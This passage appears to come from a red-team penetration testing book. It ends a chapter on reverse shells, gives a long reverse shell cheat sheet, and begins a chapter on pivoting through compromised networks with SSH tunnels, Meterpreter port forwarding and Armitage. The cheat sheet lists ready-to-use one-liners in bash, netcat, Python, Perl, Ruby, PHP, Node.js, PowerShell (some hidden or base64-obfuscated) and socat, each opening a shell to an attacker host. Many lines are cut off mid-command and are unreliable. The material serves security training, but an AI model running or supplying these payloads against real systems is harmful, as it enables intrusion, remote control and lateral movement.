

Let's also interact with the session for further confirmation:



The session is stable and working perfectly. Thanks, ngrok!

Another good thing about using ngrok is the web interface. The interface does so much more than displaying the status. We can see connection-related information on this interface:



We can also see the number of requests made to the ngrok server from this interface:



We can check the tunnel status from our ngrok dashboard:



This is a good technique that can be used once in a while, but *do not* depend on it for red-team operations. It's better to use your privately and anonymously owned VPS for this.

Now for the bonus part! The following is the reverse shell cheat sheet that you can refer to whenever necessary. This covers anything from a normal Bash reverse shell to a lesser known Node Js reverse shell.

# Reverse shell cheat sheet

Please use this carefully.

# Bash reverse shell

A bash reverse shell one-liner command using custom file descriptor is as follows (it won't be a tty): **exec 100<>/dev/tcp/192.168.2.6/8080 cat <&100 | while read line; do $line 2>&100 >&100; done**

Or:

**while read line 0<&100; do $line 2>&100 >&100; done**

A bash reverse shell one-liner command using bash's interactive mode is as follows:

**bash -i >& /dev/tcp/192.168.2.6/8080 0>&1**

In both cases, you can use /dev/tcp for TCP-based reverse shell and /dev/udp for UDP-based reverse shell. (For a UDP connection, use the -u switch with netcat to get the shell over UDP.)

<strong>zmodload zsh/net/tcp;ztcp 192.168.2.6 8080;while read -r cmd

<&$REPLY;do eval ${cmd} >&$REPLY;done;ztcp -c</strong>

<strong>zmodload zsh/net/tcp && ztcp -d 9 192.168.2.6 8080 && zsh 1>&9 2>&9 0>&9</strong>

# TCLsh/wish reverse shell

**echo 'set s [socket 192.168.2.6 8080];while 100 { puts -nonewline $s "RevSh>";flush $s;g**

# Ksh reverse shell

**ksh -c 'ksh >/dev/tcp/192.168.2.6/8080 0>&1'**

# Netcat reverse shell

Without GAPING_SECURITY_HOLE (using mkfifo):

**rm -f /tmp/a; mkfifo /tmp/a; nc 192.168.2.6 8080 0</tmp/a | /bin/sh >/tmp/a 2>&1; rm /tm**

Or using mknod:

**rm -f /tmp/a; mknod /tmp/a p && nc 192.168.2.6 8080 0</tmp/a | /bin/bash 1>/tmp/a**

With GAPING_SECURITY_HOLE:

**nc 192.168.2.6 8080 -e /bin/sh**

# Telnet reverse shell

Attacker machine (two listeners):

**nc -lv 8080**

**nc -lv 8081 Victim**

**telnet 192.168.2.6 8080 | /bin/bash | telnet 192.168.2.6 8081**

Commands will be executed on port 8080 and the output of those commands will be printed to port 8081 on the attacker's machine.

# awk reverse shell

**awk 'BEGIN{s="/inet/tcp/0/192.168.2.6/8080";for(;s|&getline c;close(c))while(c|getline)p**

# R reverse shell

**R -e "s<-socketConnection(host='192.168.2.6',port=8080,blocking=TRUE,server=FALSE,open='**

# Python reverse shell

TCP-based Python reverse shell:

**python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOC**

UDP-based Python reverse shell:

**python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOC**

Base64 encoded:

**python -c "exec('aW1wb3J0IHNvY2tldCAgICAsc3VicHJvY2VzcyAgICAsb3MgICAgIDtob3N0PSI**

# Perl reverse shell

TCP-based perl reverse shell (/bin/sh dependent):

**perl -e 'use Socket;$i="192.168.2.6";$p=8080;socket(S,PF_INET,SOCK_STREAM,getpro**

UDP-based perl reverse shell (/bin/sh dependent):

**perl -e 'use Socket;$i="192.168.0.106";$p=8080;socket(S,PF_INET,SOCK_DGRAM,getpr**

Without using '/bin/sh':

**perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.**

For Windows:

**perl -MIO -e "$c=new IO::Socket::INET(PeerAddr,'192.168.2.6:8080');STDIN->fdopen**

# Ruby reverse shell

**ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.2.6","8080");while(cmd=c.gets);I**

Or,

**ruby -rsocket -e "c=TCPSocket.new('192.168.0.106','8080');while(cmd=c.gets);IO.popen(cmd**

/bin/sh independent:

**ruby -rsocket -e'f=TCPSocket.open("192.168.2.6",8080).to_i;exec sprintf("/bin/sh -i <&%d**

# Php reverse shell

Using the exec() function:

**php -r '$s=fsockopen("192.168.2.6",8080);exec("/bin/sh -i <&3 >&3 2>&3");'**

Using the shell_exec() function:

**php -r '$s=fsockopen("192.168.2.6",8080);shell_exec("/bin/sh -i <&3 >&3 2>&3");'**

Using the system() function:

**php -r '$s=fsockopen("192.168.2.6",8080);system("/bin/sh -i <&3 >&3 2>&3");'**

Using the popen() function:

**php -r '$s=fsockopen("192.168.2.6",8080);popen("/bin/sh -i <&3 >&3 2>&3","r");'**

Using just /bin/sh:

**php -r '$s=fsockopen("192.168.2.6",8080);`/bin/sh -i <&3 >&3 2>&3`;'**

# Lua reverse shell

**lua -e "local s=require('socket');local t=assert(s.tcp());t:connect('192.168.2.6',8080);**

<strong>nodejs -e '(function(){ var require = global.require || global.process.mainModule.constructor._load; if (!require) return; var cmd = (global.process.platform.match(/^win/i)) ? "cmd" : "/bin/sh"; var net = require("net"), cp = require("child_process"), util = require("util"), sh = cp.spawn(cmd, []); var client = this; var counter=0; function StagerRepeat(){ client.socket = net.connect(8080, "192.168.2.6", function() { client.socket.pipe(sh.stdin); if (typeof util.pump === "undefined") { sh.stdout.pipe(client.socket); sh.stderr.pipe(client.socket); } else { util.pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket); } }); socket.on("error", function(error) { counter++; if(counter<= 10){ setTimeout(function() { StagerRepeat();}, 5*1000); } else process.exit(); }); } StagerRepeat(); })();'</strong>

<strong>node -e 'eval("\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x76\x61\x72

<strong>powershell -w hidden -nop -c function RSC{if ($c.Connected -eq $true)

{$c.Close()};if ($p.ExitCode -ne $null)

{$p.Close()};exit;};$a='192.168.2.6';$p='8080';$c=New-Object system.net.sockets.tcpclient;$c.connect($a,$p);$s=$c.GetStream();$nb=New- Object System.Byte[] $c.ReceiveBufferSize;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.Redir Sleep 1;$e=new-object System.Text.AsciiEncoding;while($os.Peek() -ne -1){$o

+=

$e.GetString($os.Read())};$s.Write($e.GetBytes($o),0,$o.Length);$o=$null;$d= (-not $d) {if ($c.Connected -ne $true) {RSC};$pos=0;$i=1; while (($i -gt 0) -and ($pos -lt $nb.Length)) {$r=$s.Read($nb,$pos,$nb.Length - $pos);$pos+=$r;if (- not $pos -or $pos -eq 0) {RSC};if ($nb[0..$($pos-1)] -contains 10) {break}};if ($pos -gt 0){$str=$e.GetString($nb,0,$pos);$is.write($str);start-sleep 1;if ($p.ExitCode -ne $null)

{RSC}else{$o=$e.GetString($os.Read());while($os.Peek() -ne -1){$o +=

$e.GetString($os.Read());if ($o -eq $str)

{$o=''}};$s.Write($e.GetBytes($o),0,$o.length);$o=$null;$str=$null}}else{RSC}

</strong>

<strong>powershell.exe -nop -w hidden -noni -ep bypass "& ([scriptblock]::create((New-Object IO.StreamReader(New-Object IO.Compression.GzipStream((New-Object IO.MemoryStream(, [Convert]::FromBase64String('H4sIAG6iVVsCA51WXW/bNhR996+4cLVaQix [IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))"</strong>

# Socat reverse shell over TCP

**socat tcp-connect:192.168.2.6:8000 exec:'bash -li',pty,stderr,sane 2>&1>/dev/null &**

# Socat reverse shell over UDP

**socat udp-connect:192.168.2.6:8000 exec:'bash -li',pty,stderr,sane 2>&1>/dev/null &**

<strong>socat exec:'bash -li',pty,stderr,setsid,sigint,sane openssl- connect:192.168.2.6:8000,key=$HOME/cert.pem,verify=0</strong>

We hope you now understand the criticality of using a reverse_tcp payload without any security. In the next chapter, you will be learning about Empire, the tool that is juiced up with PowerShell modules to get you better access to your target server.

# Summary

At the beginning of this chapter, we explored what a reverse connection and reverse shell connection is using tools such as netcat, ncat, openssl, socat, cryptcat, and powercat. We then tried different payloads to get reverse shell connections using Metasploit—reverse_tcp, reverse_tcp_rc4, and reverse_https. We then saw the enhanced version of reverse_https by using a custom SSL certificate with an impersonation technique, a meterpreter hijacking case scenario, paranoid mode, and by getting a meterpreter session over ngrok. Finally, we provided you with a cheat sheet that you can refer to whenever you want a reverse shell.

# Questions

* 1. Is it absolutely necessary to understand the concept of reverse shell connections?
  2. Is it required for us to get a reverse shell over an encrypted channel?
  3. Are there any GUI tools that can be used to generate Metasploit payloads?
  4. Can we get Cryptcat for Windows?
  5. Can we use a different stage encoder other than shikata_ga_nai?
  6. Can we use paranoid mode in our red-team operations?
  7. Is ngrok free to use?

# Further reading

For more information on the topics discussed in this chapter, please visit the following

links:

**Reverse connection**: <https://en.wikipedia.org/wiki/Reverse_connection>

**Reverse Shell cheat sheet**: <https://gtfobins.github.io/>

**InfoSec Resources**: <https://resources.infosecinstitute.com/icmp-reverse-shell/>

**The GNU Netcat**: <http://netcat.sourceforge.net/> **Ncat Users' Guide**: <https://nmap.org/ncat/guide/> **Powercat**: <https://github.com/besimorhino/powercat> **CryptCat Project**: <http://cryptcat.sourceforge.net/> **socat**: <http://www.dest-unreach.org/socat/doc/socat.html>

**metasploit-framework**: [https://github.com/rapid7/metasploit-framework/wiki/How- to-use-a-reverse-shell-in-Metasploit](https://github.com/rapid7/metasploit-framework/wiki/How-to-use-a-reverse-shell-in-Metasploit)

**Meterpreter**: [https://blog.rapid7.com/2011/06/29/meterpreter-httphttps-communicati](https://blog.rapid7.com/2011/06/29/meterpreter-httphttps-communication/)

[on/](https://blog.rapid7.com/2011/06/29/meterpreter-httphttps-communication/)

**Meterpreter paranoid mode**:[https://github.com/rapid7/metasploit-framework/wik](https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Paranoid-Mode)

[i/Meterpreter-Paranoid-Mode](https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Paranoid-Mode)

**Meterpreter over Ngrok**: [https://zircanavo-abyss.blogspot.com/2017/05/meterpret er-over-ngrok.html](https://zircanavo-abyss.blogspot.com/2017/05/meterpreter-over-ngrok.html)

# Pivoting

Once we have gained access to a system using either a web application or service exploitation, our next goal is to gain access to the internal network that the system might be connected to. Before we explore the details of this, let's first try to understand a bit about port forwarding. Port forwarding is a method which is used to authorize an external device's access to an internal network.

This is most commonly used by gamers. For example, imagine you're playing Counter Strike and you want to play with your friends by creating a game server. However, those friends are not on the same network as you. To overcome this, you port forward an external port of your public IP to your machine's local port number:



Source: https://superuser.com/questions/284051/what-is-port-forwarding-and-what-is-it-used-for

The simplest method of port forwarding is through socat. **Socat** is a command line-based utility that establishes two bidirectional byte streams and transfers data between them. It is also sometimes referred to as netcat on steroids because it has a lot of extra features which netcat lacks.

*Socat can be downloaded from the following link:* [*http://www.dest-unreach.org/socat/download/*](http://www.dest-unreach.org/socat/download/)*.*



For example, if we want someone to connect to our SSH service running on port

22 from port 8080, we can run the following command on our system:

**socat tcp-l:8080,fork,reuseaddr tcp:127.0.0.1:22**

The preceding command listens for incoming TCP connections on port 8080 and forwards them to local port 22, which is running the SSH service.

If we try to SSH onto port 8080 now, we will be able to connect and login:



Pivoting can be considered a set of techniques which use a currently exploited system as a network hop in order to clear the path toward internally connected machines. In simpler terms, we can use port forwarding to pivot inside the internal network of a compromised host machine.

Let's look at different ways to pivot inside a network. In this chapter, we will cover the following topics:

Pivoting via SSH

Meterpreter port forwarding Pivoting via Armitage

Multi-level pivoting

# Technical requirements

Metasploit Framework (MSF) PGSQL (Postgres)

Oracle Java 1.7 or latest Armitage

Cobalt Strike

# Pivoting via SSH

This technique can be used to access the local ports on a machine which are not accessible from outside. Also known as SSH port forwarding or SSH tunneling, this technique allows us to establish an SSH session and then tunnel TCP connections through it.

Let's take a look at an example scenario in which we have SSH access to a Linux system. This system has a VNC service running on the machine locally, but is

not visible or accessible from outside the network/system. By performing netstat on the machine, we can see that the machine has a VNC service running on port

5901:



However, by running an nmap scan from outside, we can see that the port is not open:



This is where SSH pivoting comes into use. We can use the following command on our system to forward the port of the remote system onto our system using the SSH tunnel: **ssh -L <local port >:<local IP>:<remote port> user@remotehost**



As we can see from the preceding screenshot, the command completed successfully. We can now run another nmap scan on our local machine to see that the port is now open:



Since port 5901 is used for VNC, we can now connect to our local port 5901 using any VNC client, as shown in the following screenshot:



Furthermore, we will have a new window open with the VNC connection, as follows:



VNC is just one example of how we can pivot using SSH. This can also be used for any other service running on any port inside the network. The command will then become the following: **ssh -L <a>:<b>:<c> user@<d>**

Wherein:

a is the local port to which we want the port to be forwarded on our machine

b is the IP address of the machine inside the network

c is the port number of machine b, which we want to access

d is the IP of the machine inside the network to which we already have SSH access

Pivoting via SSH only works if we have an SSH connection to a host in the network. However, what if the OS that's installed is Windows? How do we do perform an SSH port forward in that case?

The answer to this is through **PuTTY Link** (**Plink**). Plink is a command-line connection tool similar to UNIX SSH. We can upload the plink.exe file onto a Windows machine and use the same command that we used previously to perform SSH port forwarding: **plink -R <localport>:<local IP>:<Remote IP>**

**user@<remote host>**

Plink can be downloaded from the following URL: [https://www.chiark.greenend.org. uk/~sgtatham/putty/latest.html.](https://www.chiark.greenend.org.uk/%7Esgtatham/putty/latest.html)

For more information on SSH, visit the following links:

[https://unix.stackexchange.com/questions/115897/whats-ssh-port-forwarding-and-whats- the-difference-between-ssh-local-and-remot](https://unix.stackexchange.com/questions/115897/whats-ssh-port-forwarding-and-whats-the-difference-between-ssh-local-and-remot) [http://the.earth.li/~sgtatham/putty/0.52/htmldoc/Chapter7.html](http://the.earth.li/%7Esgtatham/putty/0.52/htmldoc/Chapter7.html)

# Meterpreter port forwarding

Meterpreter also has a built-in feature which allows direct access to the systems/services inside the network which are otherwise unreachable. The main difference between this and SSH tunneling is that SSH tunneling uses RSA encryption, whereas Meterpreter port forwarding happens over TLS.

Let's look at an example of port forwarding using Meterpreter. The command used for port forwarding using Meterpreter is portfwd. To view the options of the command, you can type portfwd --help into Meterpreter:



In this example, we have access to a host, as shown in the following screenshot:



We can now access the Meterpreter shell by right-clicking on the host via Meterpreter | Interact | Meterpreter Shell, as shown in the following screenshot:



In our example, we have a system with IP 192.168.0.5 running on port 443, which we want to access from outside:



We run the port forward by using the following command:

**portfwd add -l <local port> -p <remote port> -r < remote host>**



Now, we can visit port 888 on our localhost, where we will be able to see the application, as shown in the following screenshot. In our case, an NAS storage was running on the internal server on port 443, so we could see its login port, like so:



For more information on this, visit the following link: [https://www.offensive-securit y.com/metasploit-unleashed/portfwd/.](https://www.offensive-security.com/metasploit-unleashed/portfwd/)

# Pivoting via Armitage

So far, we have seen methods for pivoting in scenarios in which the machines are in the same subnet and are reachable. However, during a RedTeam activity, we may come across a network which has different subnets that we know exist but are not reachable by the system we have a Meterpreter shell on. In this section, we will look at an example of how to pivot to those networks.

The Windows system has a command-line tool that makes it possible to view the routing table. This tool is called **route**. The routing table consists of destinations, routes, and next hops. These entries define a route to a destination network.

To view a routing table of the system, we have to do the following:

1. Right-click on the host and go to Meterpreter | Interact | Command Shell, as shown in the following screenshot:



This will open a CMD of our host. We will then run the route print

command, which will show something like the following screenshot:



The preceding screenshot shows the active routes. Now we know that there is a subnet called 172.19.4.0/24 that exists, and we want to reach that.

To see a list of the current hosts that are reachable in the network, we can do an ARP scan after setting up the pivot.

1. To set up the pivot, we can right-click on the host and go to Meterpreter | Pivoting | Setup, as shown in the following screenshot:



A new window will then open. From here, we can choose the subnet:



1. Once the pivot is set up, we can now proceed to discover the hosts that are live on this network by right-clicking on the host.
2. Choose the Meterpreter session we have, and then select ARP Scan:



A new window will open which shows us the subnets that are currently accessible. Here, we can see the subnets that we also saw in the routing table in the preceding screenshot:



1. Now we will click on ARP Scan, which actually runs a post exploitation module (windows/gather/arp_scanner). From here, we can see that new hosts have been found, as well as added to the target window of our Armitage instance:



However, we still can't see any of the machines from our target subnet

172.19.4.0/24. This is because there was no route defined in the routing table of

our current machine that we have a Meterpreter shell on. Now let's learn how to manually add a route.

We can interact with the command shell as follows:



Once the command shell is open, we can use the following command to manually add a route into the system:

**route add <subnet we want to reach> MASK <subnet mask> <gateway IP>**



The route has now been added. We will now set up the pivot in our Armitage instance by right-clicking on the host and going to Meterpreter | Pivoting | Setup, as shown in the following screenshot:



In the new window which opens, we will see that a new subnet is in the table.

